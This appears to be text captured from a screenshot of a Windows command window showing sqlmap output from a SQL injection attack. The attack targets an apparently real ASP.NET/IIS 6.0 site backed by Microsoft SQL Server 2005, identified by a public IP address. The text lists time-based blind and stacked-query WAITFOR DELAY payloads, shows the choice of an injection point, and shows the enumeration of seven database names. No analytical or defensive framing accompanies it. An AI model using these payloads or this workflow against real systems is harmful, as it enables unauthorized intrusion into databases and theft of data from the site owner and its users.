 管理员: C:\Windows\System32\cmd.exe
Title: Microsoft SQL Server/Sybase stacked queries
Payload: postkey=1&post='; WAITFOR DELAY '0:0:5'--&place=&guid=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: postkey=1&post=' WAITFOR DELAY '0:0:5'--&place=&guid=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: postkey, type: Single quoted string (default)
[1] place: GET, parameter: place, type: Single quoted string
[2] place: GET, parameter: post, type: Single quoted string
[q] Quit
> 0
[21:30:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:30:19] [INFO] fetching database names
[21:30:20] [WARNING] reflective value(s) found and filtering out
[21:30:20] [INFO] the SQL query used returns 10 entries
[21:30:20] [INFO] retrieved: CSManageFrame1
[21:30:21] [INFO] retrieved: CSManageFrame1
[21:30:21] [INFO] retrieved: JobManage1
[21:30:21] [INFO] retrieved: JobManage1
[21:30:22] [INFO] retrieved: master
[21:30:22] [INFO] retrieved: model
[21:30:22] [INFO] retrieved: msdb
[21:30:23] [INFO] retrieved: SharingPlatform1
[21:30:23] [INFO] retrieved: SharingPlatform1
[21:30:23] [INFO] retrieved: tempdb
available databases [7]:
[*] CSManageFrame1
[*] JobManage1
[*] master
[*] model
[*] msdb
[*] SharingPlatform1
[*] tempdb
[21:30:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.29.94.8'